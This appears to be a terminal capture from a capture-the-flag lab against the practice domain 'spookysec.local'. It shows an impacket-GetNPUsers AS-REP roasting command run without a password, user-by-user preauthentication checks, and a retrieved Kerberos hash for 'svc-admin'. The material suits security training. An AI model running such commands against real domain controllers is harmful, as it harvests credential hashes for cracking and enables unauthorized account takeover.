 └─$ impacket-GetNPUsers spookysec.local/ -users validusers_edited.txt -no-pass -dc-ip 10.10.123.209
Impacket v0.11.0 - Copyright 2023 Fortra
[-] invalid principal syntax
[-] invalid principal syntax
[-] User james@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@spookysec.local@SPOOKYSEC.LOCAL:0d7318487a9550a2ebb2661e3b7a2548$feeb60bcc53851c50dfd2
53a344601f397c3197f9e10e7bc2751f6c7439de52d5d7a3a39160d146258887cb30f0b92b292081346582205435dc5dd33517d230e258
9c9db4e6a4ce2a5f67c8fa0c279476a4e562b360b9aaab563d927b67f1634033db5c42353dd9c51fda38630d10a356758ecec
[-] User James@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User JAMES@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Robin@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darkstar@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Paradox@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User DARKSTAR@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ROBIN@spookysec.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)